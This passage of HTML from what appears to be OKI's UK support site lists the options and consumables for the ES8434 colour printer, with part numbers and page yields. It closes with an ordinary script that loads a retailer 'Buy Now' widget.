										<a href="https://www.oki.com/eu/printing/">Other countries | English (Europe Site)</a>
									</p>
								</div>
								<div class="visible-xs"><br></div>
							</div>
							<div class="col-sm-4">
								<h3 class="regionName">Americas</h3>
								<div class="countryData">
									<p>
										<a href="https://www.oki.com/us/printing/">United States | English</a>
									</p>
									<p>
										<a href="https://www.oki.com/br/printing/">Brazil | Português</a>
									</p>
									<p>
										<a href="https://www.oki.com/la/printing/">Other Latin America | Español</a>
									</p>
									<p>
										<a href="https://www.oki.com/us/printing/">Other Americas | English (United States Site)</a>
									</p>
								</div>
								<div class="hidden-xs"><br></div>
								<div class="visible-xs"><br></div>
								<h3 class="regionName">Middle-East/Africa</h3>
								<div class="countryData">
									<p>
										<a href="https://www.oki.com/me/printing/">Middle-East | English</a>
									</p>
									<p>
										<a href="https://www.oki.com/me/printing/">Africa | English (Middle-East Site)</a>
									</p>
									<p>
										<a href="https://www.oki.com/fr/printing/">Africa | Français (France Site)</a>
									</p>
								</div>
								<div class="visible-xs"><br></div>
							</div>
							<div class="col-sm-4">
								<h3 class="regionName">Asia/Oceania</h3>
								<div class="countryData">
									<p>
										<a href="https://www.oki.com/jp/">Japan(OKI Top) | 日本語</a>
									</p>
									<p>
										<a href="https://www.oki.com/jp/printing/">Japan(Printing Top) ｜日本語</a>
									</p>
									<p>
										<a href="https://www.oki.com/au/printing/">Australia | English</a>
									</p>
									<p>
										<a href="https://www.oki.com/cn/printing/">China | 中文</a>
									</p>
									<p>
										<a href="https://www.oki.com/kr/printing/">Korea | 한국어</a>
									</p>
									<p>
										<a href="https://www.oki.com/sg/printing/">Singapore | English</a>
									</p>
									<p>
										<a href="https://www.oki.com/th/printing/">Thailand | ภาษาไทย</a>
									</p>
									<p>
										<a href="https://www.oki.com/tw/printing/">Taiwan, China | 中文</a>
									</p>
									<p>
										<a href="https://www.oki.com/me/printing/">Other South Asia | English (Middle-East Site)</a>
									</p>
									<p>
										<a href="https://www.oki.com/sg/printing/">Other South-East Asia | English (Singapore Site)</a>
									</p>
									<p>
										<a href="https://www.oki.com/au/printing/">Other Oceania | English (Australia Site)</a>
									</p>
								</div>
								<div class="visible-xs"><br></div>
							</div>
						</div>
					</div>
				</div>
			</header>
			<noscript>
				<div class="contentsWrapper2">
					<div class="contentsBox">
						<p class="specialInformation">
							In our site you use Java script. Please turn on the set of Java script.<br />
<a href="#">Terms of Use of the site&gt;</a>
						</p>
					</div>
				</div>
			</noscript>
			<div id="cookie_access_message_holder">
				<div id="cookie_access_message_background"></div>
				<div id="cookie_access_message">
					<div>
						<div class="clearfix">
							<h3 class="floatLeft">About Cookies on this site:</h3>
						</div>
						<p>
							This site is using the minimum required cookies to function properly. Please see below for details.
						</p>
						<div class="marginTop10 clearfix">
							<a href="/uk/printing/privacy-policy/index.html">More information</a>
							<div class="close_cookie_access_message_area">
								<p>
									<a href="#" id="close_cookie_access_message" class= "button-cookie-banner-agree marginTop5">OK</a>
								</p>
							</div>
						</div>
					</div>
				</div>
			</div>



            <ul class="breadCrumb hidden-xs">
                <li><a href="/uk/printing/index.html">HOME</a></li>
                <li><a href="/uk/printing/support/index.html">Support</a></li>
                <li><a href="/uk/printing/support/consumables-and-accessories/index.html">Consumables, Accessories &amp; Part Numbers</a></li>
                <li><a href="/uk/printing/support/consumables-and-accessories/colour/index.html">Colour Printers</a></li>
                <li>ES8434</li>
            </ul>
        </div>
		<div class="contentsBox">
			<div class="row">
				<div class="col-xs-12 col-sm-6 productTitle">
					<p>Support By Product</p>
					<h1>ES8434</h1>
				</div>
				<div class="col-xs-12 col-sm-6 hidden-xs">
					<div class="buttonWrapperL">
						<a href="/uk/printing/sales-enquiry/index.html"><p class="button1">
								<strong>Buy Now</strong>
							</p></a> <a href="/uk/printing/support/contact-support/form/index.html"><p class="button2">
								<strong>Contact Us</strong>
							</p></a>
					</div>
				</div>
			</div>
			<hr>
			<div class="contentsFlex">
				<div class="contentsFlexLeft">
					<div class="row">
						<img src="/uk/printing/images/ES8434%203-4_tcm67-237094.jpg" alt="20181121110423701/ES8434 3-4.jpg" class="width180">
						<div class="col-xs-12 col-sm-6 visible-xs">
							<div class="buttonWrapperS">
								<a href="/uk/printing/sales-enquiry/index.html">
									<p class="button1">
										<strong>Buy Now</strong>
									</p>
								</a>
								<a href="/uk/printing/support/contact-support/form/index.html">
									<p class="button2">
										<strong>Contact Us</strong>
									</p>
								</a>
							</div>
						</div>
					</div>
					<div class="contentsLinkLeft">
						<img src="/uk/printing/img/arrow_left_black.png" alt="">
						<a href="/uk/printing/support/consumables-and-accessories/index.html">
							<strong>Consumables, Accessories &amp; Part Numbers</strong>: Select Your Product
						</a>
					</div>
					<div class="contentsLinkLeft">
						<img src="/uk/printing/img/arrow_left_black.png" alt="">
						<a href="/uk/printing/products/colour/discontinued/es8434dn/index.html">
							<strong>Product Detail</strong>
						</a>
					</div>
				</div>
				
			</div>
		</div>



		
		

		<div class="contentsBox">
			<ul class="list tab clearfix hidden-xs">
				<li class="tabHover"><a href="/uk/printing/support/faq/colour/47074234/">&nbsp;FAQ&nbsp;</a></li>
				<li class="tabHover"><a href="/uk/printing/support/drivers-and-utilities/colour/47074234/">&nbsp;Drivers &amp; Utilities&nbsp;</a></li>
				<li class="tabCurrent">&nbsp;Consumables &amp; Accessories&nbsp;</li>
				<li class="tabHover"><a href="/uk/printing/support/user-manual/colour/47074234/">&nbsp;User Manual&nbsp;</a></li>
				<li class="tabHover"><a href="/uk/printing/support/firmware/colour/47074234/">&nbsp;Firmware&nbsp;</a></li>
				<li class="tabHover"><a href="/uk/printing/support/warranty/colour/47074234/">&nbsp;Warranty&nbsp;</a></li>
				<li class="tabHover"><a href="/uk/printing/support/safety-data-sheet/colour/47074234/">&nbsp;Safety Data Sheet&nbsp;</a></li>
			</ul>
			<div class="tabS visible-xs">
				<div class="linkWrapper3"><a href="/uk/printing/support/faq/colour/47074234/"><p>FAQ</p></a></div>
				<div class="linkWrapper3"><a href="/uk/printing/support/drivers-and-utilities/colour/47074234/"><p>Drivers &amp; Utilities</p></a></div>
				<p class="tabCurrentS2">Consumables &amp; Accessories</p>
				<div class="linkWrapper3"><a href="/uk/printing/support/user-manual/colour/47074234/"><p>User Manual</p></a></div>
				<div class="linkWrapper3"><a href="/uk/printing/support/firmware/colour/47074234/"><p>Firmware</p></a></div>
				<div class="linkWrapper3"><a href="/uk/printing/support/warranty/colour/47074234/"><p>Warranty</p></a></div>
				<div class="linkWrapper3"><a href="/uk/printing/support/safety-data-sheet/colour/47074234/"><p class="tabLast">Safety Data Sheet</p></a></div>
			</div>
		</div>
		<div class="row">
			<div class="tabContentsWrapper">
				<img class="triangle hidden-sm hidden-md hidden-lg" src="/uk/printing/img/triangle.png" alt="">
				<div class="contentsBox">
					<div class="contentsWrapper2">
						<ul class="list4 clearfix">
							<li>|&nbsp;<a href="#0">Options</a>
							</li>
							<li>&nbsp;|&nbsp;<a href="#1">Consumables</a>&nbsp;|
							</li>
						</ul>
					</div>
					<div class="contentsWrapper2">
						<h2 id="0">Options</h2>
						<table class="simple-table productTable2 model-accessory-table">
							<tbody>
								<tr>
									<th class="width0"></th>
									<th class="col-sm-4">Item</th>
									<th class="col-sm-2">Type</th>
									<th class="col-sm-2"></th>
									<th class="col-sm-4">Notes</th>
								</tr>
								<tr>
									<td></td>
									<td><span>Additional Paper Tray</span></td>
									<td>47074403</td>
									<td></td>
									<td>Capacity of 535 sheets of 80gsm.</td>
								</tr>
								<tr>
									<td></td>
									<td><span><img src="/uk/printing/images/C612_IC_Card_holder_tcm67-87882.jpg" alt="20161004072638161-C612_IC_Card_holder.jpg/C612_IC_Card_holder.jpg" class="width96"></span><span>IC Card Holder</span></td>
									<td>46539501</td>
									<td></td>
									<td></td>
								</tr>
								<tr>
									<td></td>
									<td><span>Castor base</span></td>
									<td>45889502</td>
									<td></td>
									<td></td>
								</tr>
								<tr>
									<td></td>
									<td><span><img src="/uk/printing/images/C810_C830cabinet_tcm67-98172.jpg" alt="20170113014451956/C810_C830cabinet.jpg" class="width96"></span><span>Cabinet</span></td>
									<td>01321101</td>
									<td></td>
									<td></td>
								</tr>
								<tr>
									<td></td>
									<td><span>WLAN Interface</span></td>
									<td>45830222</td>
									<td></td>
									<td></td>
								</tr>
								<tr>
									<td></td>
									<td><span><img src="/uk/printing/images/C800_Series_34_banner_printing_tcm67-98173.jpg" alt="20170112114029134-C800_Series_34_banner_printing.jpg/C800_Series_34_banner_printing.jpg" class="width96"></span><span>Banner Tray</span></td>
									<td>45015702</td>
									<td></td>
									<td>Capacity of 10 sheets of 80gsm.</td>
								</tr>
							</tbody>
						</table>
					</div>
					<div class="contentsWrapper2">
						<h2 id="1">Consumables</h2>
						<table class="simple-table productTable2 model-accessory-table">
							<tbody>
								<tr>
									<th class="width0"></th>
									<th class="col-sm-4">Item</th>
									<th class="col-sm-2">Type</th>
									<th class="col-sm-2"></th>
									<th class="col-sm-4">Notes</th>
								</tr>
								<tr>
									<td></td>
									<td><span>Black Large capacity toner cartridge</span></td>
									<td>46861328</td>
									<td></td>
									<td>10,000 pages &#42;1</td>
								</tr>
								<tr>
									<td></td>
									<td><span>Yellow Large capacity toner cartridge</span></td>
									<td>46861325</td>
									<td></td>
									<td>10,000 pages &#42;1</td>
								</tr>
								<tr>
									<td></td>
									<td><span>Magenta Large capacity toner cartridge</span></td>
									<td>46861326</td>
									<td></td>
									<td>10,000 pages &#42;1</td>
								</tr>
								<tr>
									<td></td>
									<td><span>Cyan Large capacity toner cartridge</span></td>
									<td>46861327</td>
									<td></td>
									<td>10,000 pages &#42;1</td>
								</tr>
								<tr>
									<td></td>
									<td><span>Yellow Image Drum</span></td>
									<td>46857521</td>
									<td></td>
									<td>30,000 pages &#42;2</td>
								</tr>
								<tr>
									<td></td>
									<td><span>Magenta Image Drum</span></td>
									<td>46857522</td>
									<td></td>
									<td>30,000 pages &#42;2</td>
								</tr>
								<tr>
									<td></td>
									<td><span>Fuser unit</span></td>
									<td>47219604</td>
									<td></td>
									<td>100,000 pages &#42;2</td>
								</tr>
								<tr>
									<td></td>
									<td><span>Transfer Belt</span></td>
									<td>47074503</td>
									<td></td>
									<td>80,000 pages &#42;2</td>
								</tr>
							</tbody>
						</table>
						<div class="caption">
							<p class="smallText">&#42;1 Number of A4 pages yield compliant with ISO/IEC 19798.</p>
							<p class="smallText">&#42;2 Average life of 3 pages per job from tray 1 in simplex printing.</p>
						</div>
					</div>
				</div>
			</div>
		</div>











        <div class="contentsBox">
            <div class="pageBackWrapper">
                <a href="/uk/printing/support/consumables-and-accessories/colour/index.html">
                    <div class="pageBack">
                        <p>Consumables, Accessories &amp; Part Numbers: Colour Printers</p>
                    </div>
                </a>
            </div>
        </div><div class="row">
			<div class="socialWrapper clearfix hidden-xs">
				<div class="socialInner">
					<div class="contentsBox">
						<div class="floatRight">
							<a href="https://www.linkedin.com/company/oki-europe-ltd" target="_blank"><img src="/uk/printing/images/linkedin_tm_tcm67-1279.png"
								onmouseover="this.src='/uk/printing/images/linkedin_tm_on_tcm67-1284.png'" alt="linkedin"
								onmouseout="this.src='/uk/printing/images/linkedin_tm_tcm67-1279.png'"></a>
							<a href="https://twitter.com/OKI_Europe_Ltd" target="_blank"><img src="/uk/printing/images/Xlogo_tcm67-1285.png"
								onmouseover="this.src='/uk/printing/images/Xlogo-on_tcm67-1286.png'" alt="twitter"
								onmouseout="this.src='/uk/printing/images/Xlogo_tcm67-1285.png'"></a>
							<a href="http://www.youtube.com/user/okieurope1" target="_blank"><img src="/uk/printing/images/youtube_tcm67-1281.png"
								onmouseover="this.src='/uk/printing/images/youtube_on_tcm67-1280.png'" alt="youtube"
								onmouseout="this.src='/uk/printing/images/youtube_tcm67-1281.png'"></a>
							<a href="https://www.facebook.com/OKIEurope" target="_blank"><img src="/uk/printing/images/facebook_tcm67-1282.png"
								onmouseover="this.src='/uk/printing/images/facebook_on_tcm67-1283.png'" alt="facebook"
								onmouseout="this.src='/uk/printing/images/facebook_tcm67-1282.png'"></a>
							<a href="https://www.instagram.com/okieurope/ " target="_blank"><img src="/uk/printing/images/Instagram-61x60_tcm67-83111.png"
								onmouseover="this.src='/uk/printing/images/Instagram-on-60x61_tcm67-83112.png'" alt="instagram"
								onmouseout="this.src='/uk/printing/images/Instagram-61x60_tcm67-83111.png'"></a>
							<a href="https://www.okipartnernet.com/uk" target="_blank"><img src="/uk/printing/images/PartnerNet_button_1_tcm67-98994.png"
								onmouseover="this.src='/uk/printing/images/PartnerNet_button_2_tcm67-98995.png'" alt=""
								onmouseout="this.src='/uk/printing/images/PartnerNet_button_1_tcm67-98994.png'"></a>
							<a href="https://brandfolder.com/okieurope?locale=en" target="_blank"><img src="/uk/printing/images/brandfolder-white-logo_tcm67-317637.png"
								onmouseover="this.src='/uk/printing/images/brandfolder-blue-logo_tcm67-317636.png'" alt="Digital Asset Management "
								onmouseout="this.src='/uk/printing/images/brandfolder-white-logo_tcm67-317637.png'"></a>
							<p>Connect with OKI UK</p>
						</div>
					</div>
				</div>
			</div>
			<div class="socialWrapper clearfix visible-xs">
				<div class="socialInner">
					<p>Connect with OKI UK</p><a href="https://www.linkedin.com/company/oki-europe-ltd" target="_blank"><img
							src="/uk/printing/images/linkedin_tm_tcm67-1279.png"
							onmouseover="this.src='/uk/printing/images/linkedin_tm_on_tcm67-1284.png'" alt="linkedin"
							onmouseout="this.src='/uk/printing/images/linkedin_tm_tcm67-1279.png'"></a> <a href="https://twitter.com/OKI_Europe_Ltd" target="_blank"><img
							src="/uk/printing/images/Xlogo_tcm67-1285.png"
							onmouseover="this.src='/uk/printing/images/Xlogo-on_tcm67-1286.png'" alt="twitter"
							onmouseout="this.src='/uk/printing/images/Xlogo_tcm67-1285.png'"></a> <a href="http://www.youtube.com/user/okieurope1" target="_blank"><img
							src="/uk/printing/images/youtube_tcm67-1281.png"
							onmouseover="this.src='/uk/printing/images/youtube_on_tcm67-1280.png'" alt="youtube"
							onmouseout="this.src='/uk/printing/images/youtube_tcm67-1281.png'"></a> <a href="https://www.facebook.com/OKIEurope" target="_blank"><img
							src="/uk/printing/images/facebook_tcm67-1282.png"
							onmouseover="this.src='/uk/printing/images/facebook_on_tcm67-1283.png'" alt="facebook"
							onmouseout="this.src='/uk/printing/images/facebook_tcm67-1282.png'"></a> <a href="https://www.instagram.com/okieurope/ " target="_blank"><img
							src="/uk/printing/images/Instagram-61x60_tcm67-83111.png"
							onmouseover="this.src='/uk/printing/images/Instagram-on-60x61_tcm67-83112.png'" alt="instagram"
							onmouseout="this.src='/uk/printing/images/Instagram-61x60_tcm67-83111.png'"></a> <a href="https://www.okipartnernet.com/uk" target="_blank"><img
							src="/uk/printing/images/PartnerNet_button_1_tcm67-98994.png"
							onmouseover="this.src='/uk/printing/images/PartnerNet_button_2_tcm67-98995.png'" alt=""
							onmouseout="this.src='/uk/printing/images/PartnerNet_button_1_tcm67-98994.png'"></a> <a href="https://brandfolder.com/okieurope?locale=en" target="_blank"><img
							src="/uk/printing/images/brandfolder-white-logo_tcm67-317637.png"
							onmouseover="this.src='/uk/printing/images/brandfolder-blue-logo_tcm67-317636.png'" alt="Digital Asset Management "
							onmouseout="this.src='/uk/printing/images/brandfolder-white-logo_tcm67-317637.png'"></a>
				</div>
			</div>
			<div>
				<a id="move-page-top" class="move-page-top">
					<span class=" page-top"></span>
				</a>
			</div>
			<footer class="hidden-xs">
				<div id="footer" class="clearfix">
					<div class="footerBox">
						<h3>PRODUCTS</h3>
						<div class="footerInner">
							<div class="footerContents">
								<p class="bar_02">
									PRINTERS &amp; MFPs
								</p>
								<p>
									<a href="/uk/printing/products/colour/index.html">Colour &amp; Multifunction Printers</a>
								</p>
								<p>
									<a href="/uk/printing/products/mono/index.html">Mono Printers</a>
								</p>
								<p>
									<a href="/uk/printing/products/lineprinters/index.html">Line Printers</a>
								</p>
								<p>
									<a href="/uk/printing/products/colour/graphic-arts/white-toner-series/index.html">White Toner Printers</a>
								</p>
								<p>
									<a href="/uk/printing/products/colour/transfer-media-printers/index.html">Transfer Media Printers</a>
								</p>
								<p>
									<a href="/uk/printing/products/label/index.html">Label Printers</a>
								</p>
								<p>
									<a href="/uk/printing/products/production-packaging-printers/index.html">Production &amp; Packaging Printers</a>
								</p>
								<p>
									<a href="/uk/printing/products/signage-printers/index.html">Signage Printers</a>
								</p>
							</div>
							<div class="footerContents">
								<p class="bar_02">
									CONSUMABLES
								</p>
								<p>
									<a href="/uk/printing/support/consumables-and-accessories/index.html">Consumables, Accessories</a>
								</p>
								<p>
									<a href="/uk/printing/support/consumables-news/index.html">Consumables News</a>
								</p>
								<p>
									<a href="/uk/printing/support/consumables-recycling/index.html?okiweb">Consumables Recycling</a>
								</p>
								<p>
									<a href="/uk/printing/support/consumables-news/genuine-oki-consumables/index.html">Are my consumables OKI original?</a>
								</p>
							</div>
							<div class="footerContents">
								<p class="bar_02">
									MORE
								</p>
								<p>
									<a href="/uk/printing/products/all-products/index.html">All Printers</a>
								</p>
								<p>
									<a href="/uk/printing/promotions/index.html">Promotions</a>
								</p>
								<p>
									<a href="https://www.okipartnernet.com/uk" target="_blank">OKI PartnerNET</a>
								</p>
							</div>
						</div>
					</div>
					<div class="footerBox">
						<h3>SERVICES &amp; SOLUTIONS</h3>
						<div class="footerInner">
							<div class="footerContents">
								<p class="bar_02">
									BY INDUSTRY
								</p>
								<p>
									<a href="/uk/printing/plavi-label-press-printer/index.html">Label Press Printer</a>
								</p>
								<p>
									<a href="/uk/printing/services-and-solutions/industry-solution/chemical/index.html">Industrial, Chemical &amp; Manufacturing</a>
								</p>
								<p>
									<a href="/uk/printing/lpp/university/index.html">Education</a>
								</p>
								<p>
									<a href="/uk/printing/horeca/index.html">HoReCa &amp; Events</a>
								</p>
								<p>
									<a href="/uk/printing/services-and-solutions/industry-solution/retail/index.html">Retail</a>
								</p>
								<p>
									<a href="/uk/printing/garden/index.html">Horticulture</a>
								</p>
								<p>
									<a href="/uk/printing/industry-applications/industry-solution/healthcare/index.html">Healthcare</a>
								</p>
								<p>
									<a href="/uk/printing/printing-kiosk/index.html">Printing Kiosk</a>
								</p>
							</div>
							<div class="footerContents">
								<p class="bar_02">
									BY APPLICATION
								</p>
								<p>
									<a href="uk/printing/packaging-printer/">Packaging</a>
								</p>
								<p>
									<a href="/uk/printing/label-printer/">Labels</a>
								</p>
								<p>
									<a href="/uk/printing/transfer-printer/">Transfer Printing</a>
								</p>
								<p>
									<a href="/uk/printing/LPP/card-and-stationery/index.html">Cards, Stationery, &amp; Envelopes</a>
								</p>
								<p>
									<a href="https://www.oki.com/uk/printing/pouch-printer/">Pouch Printer</a>
								</p>
								<p>
									<a href="/uk/printing/multifunction-printer/index.html">Print - Copy - Scan - Fax</a>
								</p>
								<p>
									<a href="/uk/printing/a4-colour-printer/">A4 Colour Printer</a>
								</p>
								<p>
									<a href="/uk/printing/auto/car-number-plate/index.html">Automotive &amp; Number Plates</a>
								</p>
								<p>
									<a href="/uk/printing/print-service-providers-diversification/index.html">Personalisation</a>
								</p>
							</div>
							<div class="footerContents">
								<p class="bar_02">
									MORE
								</p>
								<p>
									<a href="https://brandfolder.com/okieurope?locale=en" target="_blank">Brandfolder</a>
								</p>
								<p>
									<a href="/uk/printing/services-and-solutions/case-studies/index.html">Case Studies</a>
								</p>
								<p>
									<a href="/uk/printing/services-and-solutions/smart-solutions/index.html">Utilities</a>
								</p>
							</div>
						</div>
					</div>
					<div class="footerBox">
						<h3>SUPPORT</h3>
						<div class="footerInner">
							<div class="footerContents">
								<p class="bar_02">
									CONSUMABLES
								</p>
								<p>
									<a href="/uk/printing/support/consumables-and-accessories/index.html">Consumables &amp; Accessories&nbsp;&nbsp;</a>
								</p>
								<p>
									<a href="/uk/printing/support/consumables-news/index.html">Consumables News</a>
								</p>
								<p>
									<a href="/uk/printing/support/consumables-recycling/index.html">Consumables Recycling</a>
								</p>
								<p>
									<a href="/uk/printing/support/consumables-news/genuine-oki-consumables/index.html">Are my consumables OKI original?</a>
								</p>
							</div>
							<div class="footerContents">
								<p class="bar_02">
									DOWNLOADS
								</p>
								<p>
									<a href="/uk/printing/support/drivers-and-utilities/index.html">Drivers &amp; Utilities</a>
								</p>
								<p>
									<a href="/uk/printing/support/firmware/index.html">Firmware</a>
								</p>
								<p>
									<a href="/uk/printing/support/safety-data-sheet/index.html">Safety Data Sheet</a>
								</p>
								<p>
									<a href="/uk/printing/support/user-manual/index.html">User Manual</a>
								</p>
								<p>
									<a href="/uk/printing/support/uk-psti-compliance/index.html" target="_blank">UK PSTI Compliance</a>
								</p>
							</div>
							<div class="footerContents">
								<p class="bar_02">
									MORE
								</p>
								<p>
									<a href="/uk/printing/support/faq/index.html">FAQ</a>
								</p>
								<p>
									<a href="/uk/printing/support/oki-warranty/index.html">Warranty</a>
								</p>
								<p>
									<a href="/uk/printing/support/spare-parts/index.html">Spare Parts</a>
								</p>
								<p>
									<a href="/uk/printing/support/spare-parts/maintenance-contracts/index.html">Maintenance Contracts &amp; Repairs</a>
								</p>
								<p>
									<a href="/uk/printing/support/os-compatibility/index.html">OS Compatibility</a>
								</p>
								<p>
									<a href="/uk/printing/support/contact-support/form/index.html">Contact Support</a>
								</p>
								<p>
									<a href="/uk/printing/support/vulnerability-report/index.html">Vulnerability Report Form</a>
								</p>
								<p>
									<a href="/uk/printing/support/software-and-firmware-updates/index.html">Software &amp; Firmware Updates</a>
								</p>
							</div>
						</div>
					</div>
					<div class="footerBox">
						<h3>ABOUT US</h3>
						<div class="footerInner">
							<div class="footerContents">
								<p class="bar_02">
									CORPORATE INFORMATION
								</p>
								<p>
									<a href="/uk/printing/about-us/corporate-information/oki-europe-at-a-glance/index.html">OKI Systems UK at a Glance</a>
								</p>
								<p>
									<a href="/uk/printing/about-us/corporate-information/30-years-innovation/index.html">30 Years of Innovation</a>
								</p>
								<p>
									<a href="/uk/printing/about-us/corporate-information/the-leadership-team/index.html">The Leadership Team</a>
								</p>
								<p>
									<a href="https://www.oki.com/global/group/">OKI Offices across the Globe</a>
								</p>
								<p>
									<a href="/uk/printing/about-us/corporate-information/oki-group-csr/index.html">Corporate Social Responsibility</a>
								</p>
								<p>
									<a href="/uk/printing/about-us/corporate-information/oki-offices-in-emea/index.html">OKI Offices in EMEA</a>
								</p>
								<p>
									<a href="/uk/printing/about-us/corporate-information/career/index.html">Careers at OKI</a>
								</p>
								<p>
									<a href="/uk/printing/case-studies/index.html">Our Customers</a>
								</p>
								<p>
									<a href="/uk/printing/about-us/corporate-information/shinrai-partner-programme/index.html">Shinrai Partner Programme</a>
								</p>
								<p>
									<a href="https://www.okipartnernet.com/uk" target="_blank">OKI PartnerNET</a>
								</p>
								<p>
									Code of Conduct
								</p>
								<p>
									<a href="/uk/printing/about-us/corporate-information/corporate-policy/index.html">Corporate Policies</a>
								</p>
								<p>
									<a href="/uk/printing/about-us/corporate-information/corporate-policy/index.html">Anti-Corruption &amp; Anti-Bribery Policy Statement</a>
								</p>
								<p>
									<a href="/uk/printing/about-us/corporate-information/modern-slavery-statement/index.html">Modern Slavery Act Statement</a>
								</p>
								<p>
									<a href="/uk/printing/about-us/corporate-information/Tax-Strategy/index.html">Tax Strategy</a>
								</p>
								<p>
									Corporate Philosophy
								</p>
								<p>
									<a href="/uk/printing/about-us/corporate-information/GDPR/index.html">GDPR Compliance</a>
								</p>
								<p>
									<a href="/uk/printing/about-us/corporate-information/companies-act/index.html">Statement under section 172 of the Companies Act 2006</a>
								</p>
							</div>
							<div class="footerContents">
								<p class="bar_02">
									OUR BRAND
								</p>
								<p>
									<a href="https://www.oki.com/global/profile/brand/">Our Brand Values</a>
								</p>
								<p>
									<a href="/uk/printing/about-us/our-brand/our-innovation/index.html">Our Innovations</a>
								</p>
							</div>
							<div class="footerContents">
								<p class="bar_02">
									NEWS ROOM
								</p>
								<p>
									<a href="/uk/printing/about-us/news-room/press-releases/2021/index.html">Press Release</a>
								</p>
								<p>
									<a href="/uk/printing/about-us/news-room/blog/index.html">Blogs</a>
								</p>
								<p>
									<a href="/uk/printing/about-us/news-room/events-and-tradeshows/index.html">Events &amp; Tradeshows</a>
								</p>
								<p>
									<a href="/uk/printing/about-us/news-room/awards-and-reviews/index.html">Awards &amp; Reviews</a>
								</p>
								<p>
									<a href="/uk/printing/about-us/news-room/image-library/index.html">Image Library</a>
								</p>
								<p>
									<a href="https://www.oki.com/global/profile/info/greet.html" target="_blank">Group Presidents Message</a>
								</p>
								<p>
									<a href="/uk/printing/about-us/news-room/thought-leadership/index.html">Thought Leadership</a>
								</p>
							</div>
						</div>
					</div>
				</div>
			</footer>
			<div class="borderTop hidden-xs">
				<div id="copyright" class="clearfix footerBottom">
					<p class="floatLeft">
						<a href="/uk/printing/terms-of-use/index.html">Terms of use</a>
					</p>
					<p class="floatLeft">
						|<a href="/uk/printing/privacy-policy/index.html">Privacy Policy</a>
					</p>
					<p class="floatLeft">
						|<a class="ot-sdk-show-settings footerLinkCursor">Cookie Settings</a>
					</p>
					<p class="floatRight">©1995-2025 Oki Europe Ltd.</p>
				</div>
			</div>
			<div class="borderTop visible-xs">
				<div id="copyrightS" class="clearfix">
					<p class="floatLeft">
						<a href="/uk/printing/terms-of-use/index.html">Terms of use</a>
					</p>
					<p class="floatLeft">
						|<a href="/uk/printing/privacy-policy/index.html">Privacy Policy</a>
					</p>
					<p class="floatLeft">
						|<a class="ot-sdk-show-settings footerLinkCursor">Cookie Settings</a>
					</p>
				</div>
				<p>©1995-2025 Oki Europe Ltd.</p>
			</div>
		</div>
<script language="Javascript">

  $(document).ready(function () {
    var skucode = "";
    var skuname = "";
    var printername = "";
    var skunameforMobile="";
    var pseries="";
    var BuyNowButtonExists = "No";
    printername = $(this).find("div[class='col-xs-12 col-sm-6 productTitle']").children("h1").html();
    var cls3 =$(this).find("p[id='buyNow']").hasClass("button1");
    $('table tr').each(function () {
      var cls1 = $(this).find("td").eq(5).children("a").children("span").hasClass("button-buyNow");
      var cls2=$(this).find("td").eq(1).children("a").children("span").hasClass("button-buyNow");
      var cls4 = $(this).find("td").eq(4).children("a").children("span").hasClass("button-buyNow");

      if ($(this).find("td").eq(1).children("span").parent().hasClass("st-val"))
      {
            if ($(this).find("td").eq(1).children("span").eq(0).children("img").length>0)
            {
                  skunameforMobile = $(this).find("td").eq(1).children("span").eq(1).html();
            }
            else
            {
                  skunameforMobile = $(this).find("td").eq(1).children("span").html();
            }
      }
//Condition for Product Support Web Page
      if (cls1 == true) {
        //debugger;
        //skucode = $(this).find("td").eq(2).html();
        skucode = $(this).find("td").eq(5).children("a").attr('href').replace("http://","");
        skuname = $(this).find("td").eq(1).children("span").eq(1).html();

        if (skuname==null)
        {
                skuname  = $(this).find("td").eq(1).children("span").eq(0).html();
        }
        $(this).find("td").eq(5).children("a").attr('class', 'cc-fi-button');
        $(this).find("td").eq(5).children("a").attr('data-man', skucode);
        $(this).find("td").eq(5).children("a").attr('data-header-description', printername + "</br>" + skuname);
        $(this).find("td").eq(5).children("a").attr('data-header-title', skucode);
        $(this).find("td").eq(5).children("a").attr('onclick', function () { return "WTClick('"+skucode+"','"+skuname+"')"; }); 
        BuyNowButtonExists ="Yes";
      }
//Condition for Mobile Support Page
      if (cls2==true)
      {
      skucode=$(this).find("td").eq(1).children("a").attr('href').replace("http://","");
      $(this).find("td").eq(1).children("a").attr('class', 'cc-fi-button');
      $(this).find("td").eq(1).children("a").attr('data-man', skucode);
      $(this).find("td").eq(1).children("a").attr('data-header-title', skucode);
      $(this).find("td").eq(1).children("a").attr('data-header-description', printername+"</br>"+  skunameforMobile);
      $(this).find("td").eq(1).children("a").attr('onclick', function () { return "WTClick('"+skucode+"','"+skunameforMobile+"')"; }); 
      BuyNowButtonExists ="Yes";
      }
//Condition for Product Overview Table 
if (cls4 == true) {
        //debugger;        
       // skucode = $(this).find("td").eq(4).children("a").attr('href').replace("http://","");
        //skuname = $(this).find("td").eq(1).html();
        //pseries = $("div[class='col-xs-12 col-sm-6 productTitle']").children("p").html();
        //$(this).find("td").eq(4).children("a").attr('class', 'cc-fi-button');
       // $(this).find("td").eq(4).children("a").attr('data-man', skucode);
        //$(this).find("td").eq(4).children("a").attr('data-header-description', skucode+ "</br>" + skuname);
       // $(this).find("td").eq(4).children("a").attr('data-header-title', pseries);
        //$(this).find("td").eq(4).children("a").attr('onclick', function () { return "WTClick('"+skucode+"','"+skuname+"')"; }); 
        //BuyNowButtonExists ="Yes";
      }

    });
// Condition for Product Page
      if (cls3 == true)
      {        
        var skucode = $(this).find("p[id='buyNow']").parent().attr('href').replace("http://","");
        var productname = $(this).find("div[class='col-xs-12 col-sm-6 productTitle']").children("h1").html();
        var productseries = $(this).find("div[class='col-xs-12 col-sm-6 productTitle']").children("p").html();
        
        $(this).find("p[id='buyNow']").parent().attr('class', 'cc-fi-button');
        $(this).find("p[id='buyNow']").parent().attr('data-man', skucode);
        $(this).find("p[id='buyNow']").parent().attr('data-header-description', productname);
        $(this).find("p[id='buyNow']").parent().attr('data-header-title', productseries);
        $(this).find("p[id='buyNow']").parent().attr('onclick', function () { return "WTClick('"+skucode+"','"+productname+"')"; });

      BuyNowButtonExists ="Yes";
      }    

		// Insert script after dynamic attributes are set

if (BuyNowButtonExists == "Yes")
{
    $('<script/>').attr({
      'src': 'https://fi.global.commerce-connector.com/js/cc_fi-min.js',
      'data-token': '219ece62fae865562d4510ea501cf349',
      'data-country': 'GB',
      'data-language': 'en',
      'data-trigger': 'click',
      'data-channel': 'online',
      'data-variant-selectiontype': 'none',
      'data-local-cc-link': 'true',
      'data-cc-action-text': 'test',
      'data-header': 'true',
      'data-local-shopname': 'true', 
      'data-online-shopname': 'true', 
      'data-online-productavl': 'true', 
